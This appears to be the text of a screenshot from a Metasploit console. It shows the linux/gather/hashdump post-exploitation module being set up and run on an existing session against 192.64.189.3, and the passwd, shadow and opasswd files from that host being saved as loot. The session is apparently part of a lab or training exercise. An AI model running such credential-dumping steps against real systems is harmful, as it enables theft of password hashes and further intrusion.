 msf6 post(multi/gather/docker_creds) > use post/linux/gather/hashdump
msf6 post(linux/gather/hashdump) > set SESSION 1
SESSION ⇒ 1
msf6 post(linux/gather/hashdump) > V
[-] Unknown command: V. Run the help command for more details.
msf6 post(linux/gather/hashdump) > set VERBOSE true
VERBOSE ⇒ true
msf6 post(linux/gather/hashdump) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: unix. This module works with: Linux.
[+] passwd saved in: /root/.msf4/loot/20251017152410_default_192.64.189.3_
linux.passwd_621057.txt
[+] Shadow saved in: /root/.msf4/loot/20251017152410_default_192.64.189.3_
linux.shadow_081209.txt
[+] opasswd saved in: /root/.msf4/loot/20251017152410_default_192.64.189.3
_linux.passwd.his_130870.txt
[*] Post module execution completed
msf6 post(linux/gather/hashdump) >